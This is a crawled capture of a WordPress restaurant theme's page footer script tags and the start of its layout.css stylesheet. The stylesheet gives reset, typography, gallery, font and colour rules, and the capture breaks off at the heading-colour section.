<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/config/modules/backpack/general/js/odometer.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/config/modules/backpack/general/js/general_module_lib.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/woocommerce/js/thb-theme-woocommerce.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/config/modules/backpack/builder/js/builder.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false&#038;ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.isaccoagostoni.it/wp-content/themes/ristorante/css/layout.css?ver=5.3.20
body_size: 34382
content:
/*
| --------------------------------------------------------------------------------
| Table of content
| --------------------------------------------------------------------------------
| 01 - Main reset
| 02 - Typography
| 03 - Form
| 04 - Embedded content
| 05 - Images
| 06 - Text
| 07 - Form
| 08 - Galleries
| 09 - Page links
| 10 - Font families
| 11 - Font styles
| 12 - Commons
| 13 - Meta color
| 14 - Light details
| 15 - Heading color
| 16 - Subtitle color
| 17 - Text color
| 18 - Highlight color
| 19 - Skins
| 20 - Layout
| 21 - Navigation
| 22 - Content
| 23 - Form
| 24 - Header
| 25 - Social icons
| 26 - Share
| 27 - Likes
| 28 - nProgress
| 29 - Royal Slider
| 30 - Mediaelement
| 31 - Slick
| 32 - Magnificpopup
| 33 - Builder
| ------------------------------------------------------------------------------
| Please note that the CSS is generated from SCSS
| ------------------------------------------------------------------------------
*/
/* 
| ------------------------------------------------------------------------------
| $Main reset
| http://meyerweb.com/eric/tools/css/reset/ v2.0
| 20110126 License: none (public domain)
| ------------------------------------------------------------------------------
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }

audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }

audio:not([controls]) { display: none; }

[hidden] { display: none; }

*:first-child + html .clearfix { min-height: 1px; }

/* 
| ------------------------------------------------------------------------------
| $Typography
| ------------------------------------------------------------------------------
*/
body { line-height: 1; }

html { -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

a { text-decoration: none; }
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; }

pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

textarea { overflow: auto; vertical-align: top; }

ol, ul { list-style: none; }

blockquote, q { quotes: none; }

blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }

table { border-collapse: collapse; border-spacing: 0; }

td { vertical-align: top; }

table button, table input { *overflow: auto; }

/* 
| ------------------------------------------------------------------------------
| $Form
| ------------------------------------------------------------------------------
*/
form, input, select, textarea { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box; }

fieldset { border: 0; margin: 0; padding: 0; }

legend { border: 0; *margin-left: -7px; padding: 0; }

button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }

button, input { line-height: normal; *overflow: visible; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; }
input[type="search"] { -webkit-appearance: textfield; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
input.btn, input.button, input#submit, input#searchsubmit { width: auto; }

textarea { overflow: auto; vertical-align: top; resize: vertical; max-width: 100%; }

label { cursor: pointer; }

/* 
| ------------------------------------------------------------------------------
| $Embedded content
| ------------------------------------------------------------------------------
*/
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }

svg:not(:root) { overflow: hidden; }

/*
| ------------------------------------------------------------------------------
| $Images
| ------------------------------------------------------------------------------
*/
img { max-width: 100%; height: auto; }

figure > img { display: block; }

.alignleft, img.alignleft, .alignleft img, .alignright img { float: left; }

.alignright, img.alignright { float: right; }

.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }

.wp-caption-text { clear: both; }

.thb-grid-layout .wp-caption-text { display: none; }

/*
| ------------------------------------------------------------------------------
| $Text
| ------------------------------------------------------------------------------
*/
ul { list-style: disc inside; }

ol { list-style: decimal inside; }

li ul, li ol { margin-left: 1.5em; margin-bottom: 0; }

abbr[title], acronym[title] { border-bottom: 1px dotted; cursor: help; }

address { font-style: normal; }

.amp, abbr.amp { border-bottom: none; cursor: default; font-style: italic; }

abbr, acronym, .caps { font-variant: small-caps; letter-spacing: .1em; text-transform: lowercase; }

pre { line-height: 1; }

pre, code, kbd, samp, var { font-family: Courier, "Courier New", monospace; }

pre, code { white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -o-pre-wrap; overflow-x: auto; overflow-y: hidden; }

del { text-decoration: line-through; }

ins { text-decoration: underline; }

em, i { font-style: italic; }

strong, b { font-weight: bold; }

/*
| ------------------------------------------------------------------------------
| $Form
| ------------------------------------------------------------------------------
*/
form select { max-width: 100%; }

/*
| ------------------------------------------------------------------------------
| $Galleries
| ------------------------------------------------------------------------------
*/
.gallery { position: relative; width: 100%; }
.gallery:after { content: ""; display: table; clear: both; }
.gallery a { display: block; margin: 0 auto; max-width: 100%; }
.gallery a img { float: left; max-width: 100%; height: auto; }
.gallery .gallery-item { float: left; text-align: center; position: relative; display: inline; width: 21%; margin: 0 2%; }
.gallery .gallery-item .gallery-icon { margin-right: auto; }
.gallery.gallery-columns-2 .gallery-item { width: 46% !important; }
.gallery.gallery-columns-3 .gallery-item { width: 29.333333333% !important; }
.gallery.gallery-columns-4 .gallery-item { width: 21% !important; }
.gallery.gallery-columns-5 .gallery-item { width: 16% !important; }
.gallery.gallery-columns-6 .gallery-item { width: 12.666666667% !important; }
.gallery.gallery-columns-7 .gallery-item { width: 10.285714286% !important; }
.gallery.gallery-columns-8 .gallery-item { width: 8.5% !important; }
.gallery.gallery-columns-9 .gallery-item { width: 7.111111111% !important; }
.gallery .gallery-caption { max-width: none; }
.gallery br + br { display: none; }

.gallery-columns-1, .gallery-columns-2, .gallery-columns-3, .gallery-columns-4, .gallery-columns-5, .gallery-columns-6, .gallery-columns-7, .gallery-columns-8, .gallery-columns-9 { overflow: visible !important; }

/*
| ------------------------------------------------------------------------------
| $Page links
| ------------------------------------------------------------------------------
*/
#page-links { clear: both; }
#page-links span, #page-links a { font-size: inherit; display: block; float: left; line-height: 1; }

/*
| ------------------------------------------------------------------------------
| $Font families
| ------------------------------------------------------------------------------
*/
.hentry.block .thb-item-header h1, .hentry.extended .thb-item-header h1, .thb-page-title, .thb-home-title, .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-heading, .thb-dish-divider .thb-dish-divider-title, .thb-dish-modal-title, .hentry.classic .thb-item-header h1, .thb-related h3, #reply-title, #comments-title, .thb-menu.thb-tabbed .thb-menu-nav ul li, .thb-text h1, .thb-text h2, .thb-text h3, .comment_body h1, .comment_body h2, .comment_body h3, .thb-pingback-body h1, .thb-pingback-body h2, .thb-pingback-body h3, .textwidget h1, .textwidget h2, .textwidget h3, .thb-event-inner-wrapper .thb-event-title, .thb-events-list.thb-events-list-layout-stripe li article > a h1, .thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper, .thb-section-column-block-thb_pricingtable .thb-pricingtable-price, .thb-section-column-block-thb_google_map .thb-section-block-header .thb-section-block-title { font-family: "abraham_lincolnregular", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }

.hentry.block .thb-post-date, .hentry.extended .thb-post-date, .thb-page-subtitle, .thb-home-subtitle, .thb-dish-divider .thb-dish-divider-subtitle, .thb-dish-modal-subtitle, .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper + .thb-counter-label-wrapper, .widgettitle, .thb-home-col .thb-home-col-heading, .thb-section-column-block-thb_image .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_video .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_blog .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_list .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_progress_bar .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_photogallery .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_page .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_events_list .thb-section-block-header .thb-section-block-title, .author-block .author-block-wrapper > p a, .thb-related li .item-title h1, .thb-events-list.thb-events-list-layout-list li .item-title h1, .thb-pingback h1, .comment .comment_rightcol .comment_head .user, .thb-dish .thb-dish-title, .thb-dish .thb-dish-price, .thb-single-previous-nav-wrapper span, .thb-single-next-nav-wrapper span, .hentry.classic .thb-loop-post-meta, .hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta, .hentry.block.format-aside .thb-loop-post-meta, .hentry.extended.format-aside .thb-loop-post-meta, .hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta, .author-block .author-block-wrapper > p span, .thb-related li .item-title p, .thb-events-list.thb-events-list-layout-list li .item-title p, .widget.widget_tp_widget_recent_tweets .twitter_time, .thb-opentable-widget-style .open-table-widget .otw-input-wrap label, .thb-pingback .thb-pingback-date, .comment .comment_rightcol .comment_head .date, .thb-dish .thb-dish-subtitle, .thb-dish .thb-dish-variants ul li, #thb-event-details ul .thb-event-details-label, .thb-events-list.thb-events-list-layout-list li .thb-event-date, .thb-tags li a, .widget .tagcloud a, .comment.bypostauthor .thb-author-badge, .thb-dish .thb-dish-categories ul li, .hentry.classic .thb-post-date, .thb-quote-page-title, form [type="submit"], .thb-opening-hours .thb-opening, .hentry.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header h1, .thb-dish-modal-detail table tr .thb-dish-modal-detail-key, .thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-testimonial-quote { font-family: "Lora", Georgia, Cambria, "Times New Roman", Times, serif; }

body { font-family: "Lora", Georgia, Cambria, "Times New Roman", Times, serif; }

/*
| ------------------------------------------------------------------------------
| $Font styles
| ------------------------------------------------------------------------------
*/
.hentry.block .thb-item-header h1, .hentry.extended .thb-item-header h1, .thb-page-title, .thb-home-title, .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-heading, .thb-dish-divider .thb-dish-divider-title, .thb-dish-modal-title { font-size: 52px; text-transform: uppercase; line-height: 1.1; }

.hentry.block .thb-post-date, .hentry.extended .thb-post-date, .thb-page-subtitle, .thb-home-subtitle, .thb-dish-divider .thb-dish-divider-subtitle, .thb-dish-modal-subtitle, .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper + .thb-counter-label-wrapper { font-size: 22px; font-style: italic; line-height: 1.45; }

.hentry.classic .thb-item-header h1, .thb-related h3, #reply-title, #comments-title, .thb-menu.thb-tabbed .thb-menu-nav ul li { font-size: 32px; text-transform: uppercase; line-height: 1.1; }

body { font-size: 16px; }

.widgettitle, .thb-home-col .thb-home-col-heading, .thb-section-column-block-thb_image .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_video .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_blog .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_list .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_progress_bar .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_photogallery .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_page .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_events_list .thb-section-block-header .thb-section-block-title, .author-block .author-block-wrapper > p a, .thb-related li .item-title h1, .thb-events-list.thb-events-list-layout-list li .item-title h1, .thb-pingback h1, .comment .comment_rightcol .comment_head .user, .thb-dish .thb-dish-title, .thb-dish .thb-dish-price { font-size: 18px; font-weight: bold; line-height: 1.1; }

.widgettitle, .thb-home-col .thb-home-col-heading, .thb-section-column-block-thb_image .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_video .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_blog .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_list .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_progress_bar .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_photogallery .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_page .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_events_list .thb-section-block-header .thb-section-block-title { text-transform: uppercase; }

.thb-single-previous-nav-wrapper span, .thb-single-next-nav-wrapper span, .hentry.classic .thb-loop-post-meta, .hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta, .hentry.block.format-aside .thb-loop-post-meta, .hentry.extended.format-aside .thb-loop-post-meta, .hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta, .author-block .author-block-wrapper > p span, .thb-related li .item-title p, .thb-events-list.thb-events-list-layout-list li .item-title p, .widget.widget_tp_widget_recent_tweets .twitter_time, .thb-opentable-widget-style .open-table-widget .otw-input-wrap label, .thb-pingback .thb-pingback-date, .comment .comment_rightcol .comment_head .date, .thb-dish .thb-dish-subtitle, .thb-dish .thb-dish-variants ul li, #thb-event-details ul .thb-event-details-label, .thb-events-list.thb-events-list-layout-list li .thb-event-date { font-size: 14px; line-height: 1.25; font-style: italic; }

.thb-tags li a, .widget .tagcloud a, .comment.bypostauthor .thb-author-badge, .thb-dish .thb-dish-categories ul li { font-weight: bold; font-size: 10px; line-height: 1.5; text-transform: uppercase; border: 2px solid; padding: 1px 4px; margin-right: 2px; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease; }

.hentry.classic .thb-post-date { font-size: 18px; font-style: italic; line-height: 1.45; }

.thb-text blockquote, .comment_body blockquote, .thb-pingback-body blockquote, .textwidget blockquote { font-size: 32px; line-height: 1.25; font-style: italic; }

/*
| ------------------------------------------------------------------------------
| $Commons
| ------------------------------------------------------------------------------
*/
.thb-page-size-wrapper:after, .thb-page-section:after, .thb-footer-sidebar-inner-wrapper .col:after, .thb-grid-layout:after, #page-links:after, .thb-clear-element:after, .thb-comments-external-wrapper:after, .comments-container:after, .thb-menu .thb-menu-group-appearance-sides:after, .thb-menu .thb-menu-group-appearance-sides-compact:after, .thb-dish:after, .thb-menu-group-appearance-regular .thb-dish-title-wrapper:after, .thb-menu-group-appearance-sides .thb-dish-title-wrapper:after, .thb-menu-group-appearance-sides-compact .thb-dish-title-wrapper:after, .thb-section:after, .thb-section .thb-section-inner-wrapper:after, .thb-section .thb-section-row:after, .thb-section .thb-section-row-inner-wrapper:after, .thb-section-column-block-thb_divider:after, .thb-section-column-block-thb_divider .thb-divider-wrapper:after, .thb-section-column-block-thb_pricingtable .thb-pricingtable-wrapper:after { content: ""; display: table; clear: both; }

.thb-section .thb-section-column { float: left; display: inline; position: relative; }

.thb-main-navigation .thb-desktop-navigation ul li.menu-item-has-children > a:after, .thb-main-navigation .thb-desktop-navigation ul li.page_item_has_children > a:after, .thb-main-navigation .thb-desktop-navigation ul ul li.menu-item-has-children > a:after, .thb-main-navigation .thb-desktop-navigation ul ul li.page_item_has_children > a:after, #thb-mobile-trigger-open:before, #thb-mobile-trigger-close:before, .thb-navigation .nav-previous a:before, .thb-navigation .nav-next a:after, .thb-single-previous-nav-wrapper a:before, .thb-single-next-nav-wrapper a:before, .thb-quote-page-title:before, .thb-text blockquote:after, .comment_body blockquote:after, .thb-pingback-body blockquote:after, .textwidget blockquote:after, .searchform .searchsubmit:before, .hentry.sticky .thb-post-wrapper:before, .hentry.classic.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header:before, .hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header:before, .hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header:before, .post-format-link-url:before, .thb-search-icon:before, .thb-search-icon-close:before, .widget.widget_tp_widget_recent_tweets ul li:before, .thb-opentable-widget-style .open-table-widget .otw-date-li:after, .thb-password-protected .thb-protected:before, .thb-social-icon:after, .thb-content-share ul li a:before, .thb-likes-count:before, #respond .comment-reply-title small a:before, .thb-desktop .thb-main-slideshow .thb-external-video-controls .thb-video-stop:before, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-play:before, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-stop:before, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-mute:before, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-unmute:before, .thb-dish .thb-dish-title a:after, .thb-menu-group-appearance-carousel .thb-dish-carousel-next:before, .thb-menu-group-appearance-carousel .thb-dish-carousel-prev:before, .thb-close-dish-modal:before, .thb-section-column-block-thb_divider .thb-go-top:after, .thb-section-column-block-thb_accordion .thb-toggle-trigger:before, .owl-buttons div.owl-prev:before, .owl-buttons div.owl-next:before, .owl-wrapper-outer .owl-buttons .owl-prev:before, .owl-wrapper-outer .owl-buttons .owl-next:before, .thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-google-map-view:before { font-family: "ristorante"; font-weight: normal; text-transform: none; text-indent: 0; display: block; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.thb-page-content-wrapper, .thb-sidebar-wrapper, .thb-grid-layout, .thb-grid-layout li, .hentry.block .thb-post-wrapper, .thb-related:before, #thb-footer-sidebar.wout-background + #thb-footer .thb-page-section:before, .thb-page-content-external-wrapper + #thb-footer .thb-page-section:before, .thb-home-heading-wrapper, .thb-event-inner-wrapper, .thb-event-inner-wrapper.thb-w-cover .thb-event-content, .thb-section, .thb-section .thb-section-extra, .thb-section .thb-section-row, .thb-section .thb-section-row-inner-wrapper, .thb-section .thb-section-column-block, .thb-section .thb-section-column, .thb-section-column-block-thb_progress_bar .thb-meter-bar-wrapper, .thb-section-column-block-thb_progress_bar .thb-meter, .thb-section-column-block-thb_tabs, .thb-section-column-block-thb_tabs .thb-tabs-nav, .thb-section-column-block-thb_tabs .thb-tabs-contents, .thb-section-column-block-thb_tabs .thb-tab-content, .thb-section-column-block-thb_accordion, .thb-section-column-block-thb_accordion .thb-toggle, .thb-section-column-block-thb_accordion .thb-toggle-trigger, .thb-section-column-block-thb_accordion .thb-toggle-content, .thb-section-column-block-thb_divider .thb-divider-wrapper, .thb-section-column-block-thb_divider .thb-divider, .thb-section-column-block-thb_pricingtable .thb-pricingtable-cell, .thb-section-column-block-thb_pricingtable .thb-pricingtable-wrapper, .thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-section-block-google-map-text-container { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.hentry .thb-read-more, .thb-home-call-to, #thb-infinite-scroll-nav a, .thb-slide-caption .thb-call-to .thb-btn, .thb-event-inner-wrapper .thb-event-read-more, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a { display: inline-block; border-bottom-style: solid; border-bottom-width: 4px; line-height: 2; font-style: italic; position: relative; }
.hentry .thb-read-more:after, .thb-home-call-to:after, #thb-infinite-scroll-nav a:after, .thb-slide-caption .thb-call-to .thb-btn:after, .thb-event-inner-wrapper .thb-event-read-more:after, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary:after, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a:after { content: ""; display: block; position: absolute; bottom: -4px; left: 0; height: 4px; width: 100%; -webkit-transition: all 0.3s cubic-bezier(0.86, 0, 0.07, 1); -moz-transition: all 0.3s cubic-bezier(0.86, 0, 0.07, 1); transition: all 0.3s cubic-bezier(0.86, 0, 0.07, 1); }
.hentry .thb-read-more:hover:after, .thb-home-call-to:hover:after, #thb-infinite-scroll-nav a:hover:after, .thb-slide-caption .thb-call-to .thb-btn:hover:after, .thb-event-inner-wrapper .thb-event-read-more:hover:after, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary:hover:after, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a:hover:after { width: 0; left: 50%; right: 50%; }

.thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary, .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-action a, .thb-section-column-block-thb_google_map .thb-google-map-call-to { display: inline-block; border-style: solid; border-width: 4px; padding-left: 10px; padding-right: 10px; line-height: 2; font-style: italic; position: relative; -webkit-transition: color 0.3s ease; -moz-transition: color 0.3s ease; transition: color 0.3s ease; }
.thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary:after, .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-action a:after, .thb-section-column-block-thb_google_map .thb-google-map-call-to:after { content: ""; display: block; position: absolute; bottom: 0; left: 0; z-index: -1; width: 100%; height: 0; -webkit-transition: height 0.3s cubic-bezier(0.86, 0, 0.07, 1); -moz-transition: height 0.3s cubic-bezier(0.86, 0, 0.07, 1); transition: height 0.3s cubic-bezier(0.86, 0, 0.07, 1); }
.thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary:hover, .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-action a:hover, .thb-section-column-block-thb_google_map .thb-google-map-call-to:hover { color: #fff; }
.thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary:hover:after, .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-action a:hover:after, .thb-section-column-block-thb_google_map .thb-google-map-call-to:hover:after { height: 100%; }

a, .thb-likes-count { border-bottom-style: solid; border-bottom-width: 2px; -webkit-transition: border-color 0.15s ease; -moz-transition: border-color 0.15s ease; transition: border-color 0.15s ease; }

/*
| ------------------------------------------------------------------------------
| $Meta color
| ------------------------------------------------------------------------------
*/
.thb-navigation.numeric li a, .thb-single-previous-nav-wrapper span, .thb-single-next-nav-wrapper span, #page-links .pages, #page-links a span, .thb-main-header-logo .thb-logo-tagline, .hentry.classic .thb-loop-post-meta, .hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta, .hentry.block.format-aside .thb-loop-post-meta, .hentry.extended.format-aside .thb-loop-post-meta, .hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta, .thb-tags li a, .widget .tagcloud a, .widget.widget_tp_widget_recent_tweets ul li:before, .widget.widget_tp_widget_recent_tweets .twitter_time, .thb-likes-count:before, #respond .form-allowed-tags, #respond .comment-notes, #respond .logged-in-as, .thb-dish .thb-dish-title a:after, .thb-dish .thb-dish-variants ul, .thb-dish .thb-dish-categories ul li, .thb-dish-modal-detail table tr .thb-dish-modal-detail-key, #thb-event-details ul .thb-event-details-label { color: #bbb; }

.thb-opentable-widget-style .open-table-widget .ui-state-hover, .thb-opentable-widget-style .open-table-widget .ui-widget-content .open-table-widget .ui-state-hover, .thb-opentable-widget-style .open-table-widget .ui-widget-header .ui-state-hover, .thb-opentable-widget-style .open-table-widget .ui-state-focus, .thb-opentable-widget-style .open-table-widget .ui-widget-content .ui-state-focus, .thb-opentable-widget-style .open-table-widget .ui-widget-header .ui-state-focus, .thb-opentable-widget-style .open-table-widget .dropdown-menu > li > a:hover, .thb-opentable-widget-style .open-table-widget .dropdown-menu > li > a:focus, .thb-opentable-widget-style .open-table-widget .dropdown-menu > .active > a, .thb-opentable-widget-style .open-table-widget .dropdown-menu > .active > a:hover, .thb-opentable-widget-style .open-table-widget .dropdown-menu > .active > a:focus { background-color: #bbb; }

form input, form button, form textarea, .thb-opentable-widget-style .selectric-wrapper .selectric, .thb-opentable-widget-style .selectpicker, .thb-menu-group-appearance-regular .thb-dish-title-wrapper, .thb-menu-group-appearance-sides .thb-dish-title-wrapper, .thb-menu-group-appearance-sides-compact .thb-dish-title-wrapper { border-color: #bbb; }

/*
| ------------------------------------------------------------------------------
| $Light details
| ------------------------------------------------------------------------------
*/
.thb-text blockquote:before, .comment_body blockquote:before, .thb-pingback-body blockquote:before, .textwidget blockquote:before, .thb-related:before, .widget + .widget:before, #thb-footer-sidebar.wout-background + #thb-footer .thb-page-section:before, .thb-page-content-external-wrapper + #thb-footer .thb-page-section:before, .thb-events-list .thb-event-price, .divider-style-b.thb-section-column-block-thb_divider .thb-divider, .divider-style-c.thb-section-column-block-thb_divider .thb-divider, .thb-section-column-block-thb_progress_bar.progress-style-b .thb-meter { background-color: #e6e6e6; }

.hentry .thb-read-more, .thb-home-call-to, #thb-infinite-scroll-nav a, .thb-slide-caption .thb-call-to .thb-btn, .thb-event-inner-wrapper .thb-event-read-more, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-skin-dark .thb-skin-light .hentry .thb-read-more, .hentry .thb-skin-dark .thb-skin-light .thb-read-more, .thb-skin-dark .thb-skin-light .thb-home-call-to, .thb-skin-dark .thb-skin-light #thb-infinite-scroll-nav a, #thb-infinite-scroll-nav .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn, .thb-slide-caption .thb-call-to .thb-skin-dark .thb-skin-light .thb-btn, .thb-skin-dark .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more, .thb-event-inner-wrapper .thb-skin-dark .thb-skin-light .thb-event-read-more, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-dark .thb-skin-light .action-secondary, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-dark .thb-skin-light a, .thb-skin-light .hentry .thb-read-more, .hentry .thb-skin-light .thb-read-more, .thb-skin-light .thb-home-call-to, .thb-skin-light #thb-infinite-scroll-nav a, #thb-infinite-scroll-nav .thb-skin-light a, .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn, .thb-slide-caption .thb-call-to .thb-skin-light .thb-btn, .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more, .thb-event-inner-wrapper .thb-skin-light .thb-event-read-more, .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-light .action-secondary, .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-light a, .hentry .thb-read-more:hover, .thb-home-call-to:hover, #thb-infinite-scroll-nav a:hover, .thb-slide-caption .thb-call-to .thb-btn:hover, .thb-event-inner-wrapper .thb-event-read-more:hover, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary:hover, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a:hover, a, .thb-likes-count, .thb-navigation.numeric li, .thb-navigation.numeric li:last-child, .thb-navigation.numeric li:first-child, .single-post .thb-navigation div + div, #page-links, .thb-text table td, .thb-text table th, .comment_body table td, .comment_body table th, .thb-pingback-body table td, .thb-pingback-body table th, .textwidget table td, .textwidget table th, form [type="submit"]:hover, .hentry.classic + .hentry .thb-post-wrapper, .hentry.block + .hentry, .hentry.extended + .hentry:not(.has-post-thumbnail):not(.format-gallery), .hentry.extended + .hentry.format-aside, .hentry.extended + .hentry.format-gallery.thb-empty-gallery, .author-block, #thb-search-box-container .thb-search-box-wrapper form input, .widget.widget_calendar table td, .widget.widget_calendar table th, .thb-opentable-widget-style .open-table-widget .dropdown-menu, .thb-opentable-widget-style .datepicker-arrow, .thb-opentable-widget-style .datepicker-content, .thb-page-content-external-wrapper + #thb-footer-sidebar.wout-background, #comments + #respond, .secondary > #respond, .thb-dish .thb-dish-variants ul, .thb-dish-modal-detail table tr td, .thb-events-list.thb-events-list-layout-list li, .thb-section-column-block-thb_accordion .thb-toggle, .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav, .thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav { border-color: #e6e6e6; }

/*
| ------------------------------------------------------------------------------
| $Heading color
| ------------------------------------------------------------------------------
*/
